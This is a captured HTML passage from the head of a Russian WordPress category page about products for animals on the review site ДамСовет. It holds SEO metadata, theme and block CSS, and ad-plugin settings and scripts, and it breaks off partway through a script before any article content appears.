

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/vse-dlya-zhivotnyh/
body_size: 34618
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Все для животных - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/vse-dlya-zhivotnyh/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/vse-dlya-zhivotnyh\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/vse-dlya-zhivotnyh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/vse-dlya-zhivotnyh\/#listItem","position":2,"name":"\u0412\u0441\u0435 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/damsovet.net\/vse-dlya-zhivotnyh\/#collectionpage","url":"https:\/\/damsovet.net\/vse-dlya-zhivotnyh\/","name":"\u0412\u0441\u0435 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/vse-dlya-zhivotnyh\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента рубрики Все для животных" href="https://damsovet.net/vse-dlya-zhivotnyh/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/categories/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: 